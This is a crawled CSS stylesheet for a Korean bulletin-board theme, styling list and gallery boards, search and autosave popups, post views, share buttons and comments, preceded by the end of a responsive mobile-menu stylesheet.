  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: -5px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }
}

@media all and (max-width: 398px) and (min-width: 361px) {
  .story_common_gallULa li {
    width: 29.2%;
  }
}

@media all and (max-width: 361px) {
  /* 스킨 */
  .story_common_gallULa li {
    margin-left: 16px;
  }
  .story_common_webzULa li.type2 {
    width: 46%;
  }
}

/*모바일메뉴 넓이*/
@media all and (max-width: 979px) {
  .story_mobileM_G {
    width: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G {
    width: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G {
    width: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G {
    width: 70%;
  }
}

/*모바일메뉴_닫기 위치*/
@media all and (max-width: 979px) {
  .story_mobileM_G_close {
    right: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G_close {
    right: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G_close {
    right: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G_close {
    right: 70%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260131025604
body_size: 6448
content:
@charset "utf-8";

/* 리스트, 갤러리 게시판 통합CSS */
.story_contents_box {
  padding: 0 10px !important;
}

/* 리스트 게시판 목록 */
#bo_list {
  position: relative;
  margin: 20px 0;
}
#bo_list:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_list .td_board {
  width: 120px;
  text-align: center;
}
#bo_list .td_chk {
  width: 30px;
  text-align: center;
  border-top: 1px solid #ecf0f1;
  border-bottom: 1px solid #ecf0f1;
}
#bo_list .td_date {
  width: 60px;
  text-align: center;
}
#bo_list .td_datetime {
  width: 60px;
  text-align: center;
}
#bo_list .td_group {
  width: 100px;
  text-align: center;
}
#bo_list .td_mb_id {
  width: 100px;
  text-align: center;
}
#bo_list .td_mng {
  width: 80px;
  text-align: center;
}
#bo_list .td_name {
  text-align: left;
  padding: 10px 0;
}
#bo_list .td_nick {
  width: 100px;
  text-align: center;
}
#bo_list .td_num {
  width: 50px;
  text-align: center;
}
#bo_list .td_num2 {
  width: 50px;
  text-align: center;
}
#bo_list .td_numbig {
  width: 80px;
  text-align: center;
}
#bo_list .txt_active {
  color: #5d910b;
}
#bo_list .txt_expired {
  color: #ccc;
}
#bo_list tbody tr {
  border-left: 2px solid transparent;
}
#bo_list tbody tr:hover {
}
#bo_list tbody .even td {
}
#bo_cate {
  margin: 25px 0;
}
#bo_cate h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_cate ul {
  zoom: 1;
}
#bo_cate ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_cate li {
  display: inline-block;
  padding: 2px;
}
#bo_cate a {
  display: block;
  line-height: 28px;
  padding: 2px 15px;
  border: 1px solid #e0e0e0;
  color: #5c5c5c;
  border-radius: 30px;
}
#bo_cate a:focus,
#bo_cate a:hover,
#bo_cate a:active {
  background-color: #c23e30;
  color: #fff;
}
#bo_cate #bo_cate_on {
  background-color: #c23e30;
  border: 1px solid #c23e30;
  color: #fff;
  font-weight: 700;
  z-index: 2;
}
.td_subject img {
  margin-left: 5px;
}

/* 갤러리 게시판 목록 */
#bo_gall h2 {
  margin: 0;
  padding: 0;
  width: 1px;
  height: 1px;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_gall #gall_ul {
  margin: 28px -10px 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_gall #gall_ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_gall .gall_li {
}
#bo_gall .gall_li .gall_chk {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px;
  z-index: 1;
}
#bo_gall .gall_box {
  position: relative;
  margin: 0 0 50px 0;
  border-radius: 0 0 2px 2px;
}
#bo_gall .gall_con {
  position: relative;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1,
.gall_row .col-gn-2,
.gall_row .col-gn-3,
.gall_row .col-gn-4,
.gall_row .col-gn-5,
.gall_row .col-gn-6,
.gall_row .col-gn-7,
.gall_row .col-gn-8,
.gall_row .col-gn-9,
.gall_row .col-gn-10 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  *padding-left: 0;
  padding-right: 10px;
  *padding-right: 0;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1 {
  width: 100%;
}
.gall_row .col-gn-2 {
  width: 50%;
}
.gall_row .col-gn-3 {
  width: 33.33333333%;
}
.gall_row .col-gn-4 {
  width: 25%;
}
.gall_row .col-gn-5 {
  width: 20%;
}
.gall_row .col-gn-6 {
  width: 16.66666667%;
}
.gall_row .col-gn-7 {
  width: 14.28571428%;
}
.gall_row .col-gn-8 {
  width: 12.5%;
}
.gall_row .col-gn-9 {
  width: 11.11111111%;
}
.gall_row .col-gn-10 {
  width: 10%;
}
.gall_row .box_clear {
  clear: both;
}
#bo_gall .gall_now .gall_text_href a {
  color: #ff3061;
}
#bo_gall .gall_href a:link,
#bo_gall .gall_href a:focus,
#bo_gall .gall_href a:hover {
  text-decoration: none;
}
#bo_gall .gall_img {
  position: relative;
  text-align: center;
  border-radius: 6px;
  background-color: #f0f0f0;
  overflow: hidden;
}
#bo_gall .gall_img a,
#bo_gall .gall_img .no_image,
#bo_gall .gall_img .is_notice {
  display: block;
}
#bo_gall .gall_img a.thumb .notice {
  position: absolute;
  top: -6px;
  right: -6px;
  padding: 12px 10px 4px 4px;
  font-size: 12px;
  color: #fff;
  background-color: #c23e30;
  border-radius: 10px;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .notice .xi-volume-mute {
  margin-top: -3px;
  margin-right: -3px;
  font-size: 16px;
  color: #fff;
  vertical-align: middle;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .fa-picture-o,
#bo_gall .gall_img .noimg .fa-picture-o {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -10px;
  font-size: 30px;
  color: #ccc;
} /*이미지 없음시 아이콘*/
#bo_gall .gall_img img,
#bo_gall .gall_img video {
  /* max-width:100%; height:auto !important; */
}
#bo_gall .gall_img span {
  display: inline-block;
  background: #eaeaea;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.25em;
  color: #777;
}
#bo_gall .gall_text_href {
  margin: 10px 0 0 0;
}
#bo_gall .gall_text_href a {
  font-weight: bold;
}
#bo_gall .gall_text_href img {
  margin: 0 0 0 4px;
}
#bo_gall .bo_tit {
  display: block;
  line-height: 24px;
  font-weight: 700;
  color: #000;
  font-size: 14px;
}
#bo_gall .bo_tit .cnt_cmt {
  height: 16px;
  line-height: 16px;
  font-size: 12px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_gall .bo_cnt {
  color: #acacac;
  line-height: 18px;
  display: none;
}
#bo_gall .profile_img img {
  border-radius: 50%;
}
#bo_gall .bo_tit .fa-download {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #e89f31;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  font-weight: normal;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.825em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: baseline;
}
#bo_gall .bo_tit .fa-heart {
  font-size: 12px;
  color: #c23e30;
}
#bo_gall .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #fff;
  background: #e52955;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .fa-lock {
  display: inline-block;
  line-height: 16px;
  color: #999;
  text-align: center;
  vertical-align: middle;
}
#bo_gall .gall_info {
  line-height: 1.5em;
  line-height: 20px;
}
#bo_gall .gall_info strong {
  display: inline-block;
  margin: 0;
}
#bo_gall .gall_info i {
  font-size: 12px;
}
#bo_gall .gall_info .gall_date,
#bo_gall .gall_info .gall_view {
  display: inline-block;
  margin-left: 10px;
  color: #777;
}
#bo_gall .gall_option {
  position: absolute;
  bottom: 15px;
  right: 10px;
}
#bo_gall .gall_option strong {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 15px;
}
#bo_gall .gall_option strong i {
  font-size: 12px;
  vertical-align: top;
  margin-top: 2px;
  color: #ccc;
}
#bo_gall .gall_cate_link {
  position: absolute;
  top: 15px;
  left: 10px;
  background-color: #999;
  color: #fff;
  font-size: 12px;
  padding: 5px 8px;
  border-radius: 5px;
}

/* 게시판 목록 공통 */
.selec_chk {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
  outline: 0;
  z-index: -1;
  overflow: hidden;
}
.chk_box {
  position: relative;
}
.chk_box input[type="checkbox"] + label {
  position: relative;
  color: #676e70;
}
.chk_box input[type="checkbox"] + label:hover {
  color: #2172f8;
}
.chk_box input[type="checkbox"] + label span {
  float: left;
  width: 15px;
  height: 15px;
  display: block;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.write_div .chk_box input[type="checkbox"] + label,
.bo_vc_w .chk_box input[type="checkbox"] + label {
  padding-left: 20px;
}
.write_div .chk_box input[type="checkbox"] + label span,
.bo_vc_w .chk_box input[type="checkbox"] + label span {
  position: absolute;
  top: 2px;
  left: 0;
  width: 15px;
  height: 15px;
  display: block;
  margin: 0;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.chk_box input[type="checkbox"]:checked + label {
  color: #000;
}
.chk_box input[type="checkbox"]:checked + label span {
  background: url(./img/chk.png) no-repeat 50% 50% #3a8afd;
  border-color: #1471f6;
  border-radius: 3px;
}
#bo_btn_top {
  margin: 10px 0;
}
#bo_btn_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx {
  float: right;
  margin-top: 20px;
  margin-bottom: 5px;
  zoom: 1;
}
.bo_fx:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#bo_list_total {
  float: left;
  line-height: 34px;
  color: #666;
}
.btn_bo_user {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.btn_bo_user li {
  float: left;
  width: 40px;
  text-align: center;
  margin-left: 5px;
  background: #fff;
}
.btn_bo_user > li {
  position: relative;
}
.btn_bo_adm {
  float: left;
}
.btn_bo_adm li {
  float: left;
  margin-right: 5px;
}
.btn_bo_adm input {
  padding: 0 8px;
  border: 0;
  background: #d4d4d4;
  color: #666;
  text-decoration: none;
  vertical-align: middle;
}
.bo_notice td {
  background: #f9f9f9 !important;
  border-bottom: 1px solid #eee;
}
.bo_notice td a {
  font-weight: bold;
}
.bo_notice .notice_icon {
  display: inline-block;
  line-height: 25px;
  font-weight: 700;
  color: #c23e30;
  border-radius: 5px;
}
.more_opt {
  display: none;
  position: absolute;
  top: 45px;
  right: 0;
  background: #fff;
  border: 1px solid #b8bfc4;
  z-index: 999;
}
.more_opt:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.more_opt:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.more_opt li {
  border-bottom: 1px solid #f1f1f1;
  padding: 10px;
  float: inherit;
  width: 90px;
  margin: 0;
  color: #6b757c;
  text-align: left;
}
.more_opt li:last-child {
  border-bottom: 0;
}
.more_opt li button,
.more_opt li a {
  width: 100%;
  border: 0;
  background: #fff;
  color: #6b757c;
}
.more_opt li:hover a,
.more_opt li:hover button {
  color: #000;
}
.more_opt li i {
  float: right;
  line-height: 20px;
}
.td_num strong {
  color: #000;
}
.bo_cate_link {
  float: left;
  display: inline-block;
  margin-right: 10px;
  background-color: #eee;
  color: #333;
  font-weight: normal !important;
  height: 20px;
  line-height: 10px;
  padding: 5px 8px;
  border-radius: 5px;
  font-size: 0.95em;
} /* 글제목줄 분류스타일 */
.bo_cate_link:hover {
  text-decoration: none;
}
.bo_tit {
  display: block;
  color: #000;
  font-weight: bold;
}
.bo_current {
  color: #e8180c;
}
#bo_list .profile_img img {
  border-radius: 50%;
}
#bo_list .cnt_cmt {
  padding: 0 5px;
  height: 16px;
  line-height: 16px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_list .bo_tit .title_icon {
  margin-right: 2px;
}
#bo_list .bo_tit .fa-heart {
  color: #c23e30;
}
#bo_list .bo_tit .fa-lock {
  display: inline-block;
  line-height: 14px;
  width: 16px;
  font-size: 0.833em;
  color: #4f818c;
  background: #cbe3e8;
  text-align: center;
  border-radius: 2px;
  font-size: 12px;
  border: 1px solid #cbe3e8;
  vertical-align: middle;
}
#bo_list .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: middle;
}
#bo_list .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #c23e30;
  background: #ffb9b9;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-caret-right {
  color: #bbb;
}
#bo_list .bo_tit .fa-download {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #daae37;
  background: #ffefb9;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-link {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #b451fd;
  background: #edd3fd;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
.bo_sch_wrap {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.bo_sch {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  text-align: left;
  width: 330px;
  max-height: 300px;
  margin-left: -125px;
  margin-top: -180px;
  overflow-y: auto;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  border: 1px solid #dde7e9;
  background: #fff;
  border-radius: 3px;
}
.bo_sch:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_sch h3 {
  padding: 15px;
  border-bottom: 1px solid #e8e8e8;
}
.bo_sch legend {
  background: red;
}
.bo_sch form {
  padding: 15px;
  display: block;
}
.bo_sch select {
  border: 0;
  width: 100%;
  height: 40px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_bar {
  display: inline-block;
  width: 100%;
  clear: both;
  margin-top: 15px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_input {
  width: 250px;
  height: 38px;
  border: 0;
  padding: 0;
  background-color: transparent;
  float: left;
}
.bo_sch .sch_btn {
  height: 38px;
  float: right;
  color: #656565;
  background: none;
  border: 0;
  width: 40px;
  font-size: 15px;
}
.bo_sch .bo_sch_cls {
  position: absolute;
  right: 0;
  top: 0;
  color: #b5b8bb;
  border: 0;
  padding: 12px 15px;
  font-size: 16px;
  background: #fff;
}
.bo_sch_bg {
  background: #000;
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
}

/* 게시판 쓰기 공통 */
#char_count_desc {
  display: block;
  margin: 0 0 5px;
  padding: 0;
}
#char_count_wrap {
  margin: 5px 0 0;
  text-align: right;
}
#char_count {
  font-weight: bold;
}
#autosave_wrapper {
  position: relative;
}
#autosave_pop {
  display: none;
  z-index: 10;
  position: absolute !important;
  top: 34px;
  right: 0;
  width: 350px;
  height: auto !important;
  height: 180px;
  max-height: 180px;
  border: 1px solid #565656;
  background: #fff;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
}
#autosave_pop:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #000 transparent;
}
#autosave_pop:after {
  content: "";
  position: absolute;
  top: -7px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
html.no-overflowscrolling #autosave_pop {
  height: auto;
  max-height: 10000px !important;
} /* overflow 미지원 기기 대응 */
#autosave_pop strong {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#autosave_pop div {
  text-align: center;
  margin: 0 !important;
}
#autosave_pop button {
  margin: 0;
  padding: 0;
  border: 0;
}
#autosave_pop ul {
  padding: 15px;
  border-top: 1px solid #e9e9e9;
  list-style: none;
  overflow-y: scroll;
  height: 130px;
  border-bottom: 1px solid #e8e8e8;
}
#autosave_pop li {
  padding: 8px 5px;
  border-bottom: 1px solid #fff;
  background: #eee;
  zoom: 1;
}
#autosave_pop li:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#autosave_pop a {
  display: block;
  float: left;
}
#autosave_pop span {
  display: block;
  float: right;
  font-size: 0.92em;
  font-style: italic;
  color: #999;
}
.autosave_close {
  cursor: pointer;
  width: 100%;
  height: 30px;
  background: none;
  color: #888;
  font-weight: bold;
  font-size: 0.92em;
}
.autosave_close:hover {
  background: #f3f3f3;
  color: #3597d9;
}
.autosave_content {
  display: none;
}
.autosave_del {
  background: url(./img/close_btn.png) no-repeat 50% 50%;
  text-indent: -999px;
  overflow: hidden;
  height: 20px;
  width: 20px;
}

/* 게시판 읽기 공통 */
#bo_v {
  margin: 30px 0;
}
#bo_v_table {
  position: absolute;
  top: 0;
  right: 16px;
  margin: 0;
  padding: 0 5px;
  height: 25px;
  background: #ff3061;
  color: #fff;
  font-weight: bold;
  line-height: 2.2em;
}
#bo_v_title {
  margin: 45px 0 10px 0;
  padding-bottom: 20px; /* border-bottom:1px solid #e0e0e0; */
}
#bo_v_title .bo_v_cate {
  display: inline-block;
  margin: 1px 5px 0 0;
  padding: 0 10px;
  vertical-align: top;
  background-color: #c23e30;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
}
#bo_v_title .bo_v_tit {
  display: inline-block;
  font-size: 20px;
  font-weight: 800;
  word-break: break-all;
}
#bo_v_info {
  margin: 0;
  border-bottom: 1px solid #f1f1f1;
  color: #666;
}
#bo_v_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_info h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_info .profile_info {
  margin: 20px 0 10px;
  display: inline-block;
  float: left;
}
#bo_v_info .profile_info .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_v_info .profile_info .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_v_info .profile_info .profile_info_ct {
  float: left;
  padding: 5px 0;
  line-height: 18px;
}
#bo_v_info strong {
  display: inline-block;
  margin: 0 10px 0 0;
  font-weight: normal;
}
#bo_v_info .sv_member,
#bo_v_info .sv_guest,
#bo_v_info .member,
#bo_v_info .guest {
  font-weight: bold;
}
#bo_v_info .profile_img {
  display: none;
}
#bo_v_info .sv_member {
  color: #000;
}
#bo_v_info .if_date {
  margin: 0;
  color: #888;
}
#bo_v_file h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_file li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_file li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_file a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_file a:focus,
#bo_v_file li:hover a,
#bo_v_file a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_file img {
  float: left;
  margin: 0 10px 0 0;
}
#bo_v_file .bo_v_file_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_file li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_file li:hover i {
  color: #3a8afd;
}
#bo_v_file li:hover .bo_v_file_cnt {
  color: #99c2fc;
}
#bo_v_link h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_link li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_link li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_link a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_link a:focus,
#bo_v_link li:hover a,
#bo_v_link a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_link .bo_v_link_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_link li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_link li:hover i {
  color: #3a8afd;
}
#bo_v_link li:hover .bo_v_link_cnt {
  color: #99c2fc;
}
#bo_v_top {
  zoom: 1;
}
#bo_v_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_top h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_top ul {
  padding: 0;
  list-style: none;
  word-break: break-all;
  background: #fff;
}
#bo_v_bot {
  zoom: 1;
}
#bo_v_bot:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_bot h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_bot ul {
  padding: 0;
  list-style: none;
}
.bo_v_com {
  margin: 20px 0;
  float: right;
}
.bo_v_com > li {
  position: relative;
  float: left;
  margin-left: 5px;
}
.bo_v_nb {
  position: relative;
  margin: 20px 0;
  clear: both;
  text-align: left;
}
.bo_v_nb:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_v_nb li {
  border-top: 1px solid #f1f1f1;
  padding: 13px;
}
.bo_v_nb li:last-child {
  border-bottom: 1px solid #f1f1f1;
}
.bo_v_nb li:hover {
  background: #f6f6f6;
}
.bo_v_nb li i {
  font-size: 13px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_tit {
  display: inline-block;
  padding-right: 20px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_date {
  float: right;
  color: #b3b3b3;
}
#bo_v_atc {
  min-height: 200px;
  height: auto !important;
  height: 200px;
}
#bo_v_atc_title {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_img {
  width: 100%;
  overflow: hidden;
  zoom: 1;
}
#bo_v_img:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_img a.view_image {
  display: block;
}
#bo_v_img img {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto;
}
#bo_v_con {
  margin: 10px 0 30px;
  width: 100%;
  line-height: 1.7em;
  min-height: 200px;
  word-break: break-all;
  overflow: hidden;
}
#bo_v_con a {
  color: #000;
  text-decoration: underline;
}
#bo_v_con img {
  max-width: 100%;
  height: auto;
  margin: auto;
}
#bo_v_act {
  margin-bottom: 30px;
  text-align: center;
}
#bo_v_act .bo_v_act_gng {
  position: relative;
}
#bo_v_act a {
  margin-right: 5px;
  vertical-align: middle;
  color: #4a5158;
}
#bo_v_act a:hover {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act i {
  font-size: 1.4em;
  margin-right: 5px;
}
#bo_v_act_good,
#bo_v_act_nogood {
  display: none;
  position: absolute;
  top: 30px;
  left: 0;
  z-index: 9999;
  padding: 10px 0;
  width: 165px;
  background: #ff3061;
  color: #fff;
  text-align: center;
}
#bo_v_act .bo_v_good {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_act .bo_v_good.active {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act .bo_v_nogood {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_sns {
  padding: 0;
  list-style: none;
  zoom: 1;
  float: left;
  display: inline-block;
}
#bo_v_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_sns li {
  float: left;
  width: 135px;
  margin-right: 5px;
  text-align: left;
}
#bo_v_sns li a {
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  font-size: 0.95em;
}
#bo_v_sns li img {
  vertical-align: middle;
  margin-right: 5px;
}
#bo_v_sns li .sns_f {
  display: block;
  background: #3b5997;
}
#bo_v_sns li .sns_t {
  display: block;
  background: #09aeee;
}
#bo_v_sns li .sns_g {
  display: block;
  background: #ea4026;
}
#bo_v_sns li .sns_k {
  display: block;
  background: #fbe300;
}
#bo_v_share {
  position: relative;
  padding: 20px 0;
  text-align: right;
}
#bo_v_share:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_share .btn {
  padding: 0 10px;
  color: #555;
  font-weight: normal;
  font-size: 1em;
  width: 80px;
  line-height: 35px;
  height: 35px;
  border-color: #d5d5d5;
  border-radius: 5px;
}
#bo_v_share .btn:hover {
  background: #fff;
}
#bo_v_share .btn i {
  margin-right: 5px;
  color: #4b5259;
  vertical-align: middle;
}

/* 게시판 댓글 공통 */
.cmt_btn {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
  font-weight: bold;
  margin: 30px 0 0px;
  padding: 0 0 15px;
}
.cmt_btn span.total {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  font-size: 1em;
  color: #3a8afd;
}
.cmt_btn span.cmt_more {
  float: right;
  display: inline-block;
  width: 15px;
  height: 10px;
  background: url(./img/btn_cmt.png) no-repeat right 2px;
  margin-top: 5px;
}
.cmt_btn_op span.cmt_more {
  background-position: right -8px;
}
.cmt_btn b {
  font-size: 1.2em;
  color: #000;
}
.cmt_btn span.total:after {
  position: absolute;
  bottom: -17px;
  left: 0;
  display: inline-block;
  background: #3a8afd;
  content: "";
  width: 100%;
  height: 2px;
}
#bo_vc {
}
#bo_vc h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc article {
  margin: 20px 0;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
}
#bo_vc article:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc article .profile_img img {
  border-radius: 50%;
}
#bo_vc article .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_vc article .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_vc article .cm_wrap {
  float: left;
  max-width: 870px;
  width: 90%;
}
#bo_vc header {
  position: relative;
  width: 100%;
}
#bo_vc header:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc header .profile_img {
  display: none;
}
#bo_vc header .icon_reply {
  position: absolute;
  top: 15px;
  left: -20px;
}
#bo_vc .member,
#bo_vc .guest,
#bo_vc .sv_member,
#bo_vc .sv_guest {
  font-weight: bold;
}
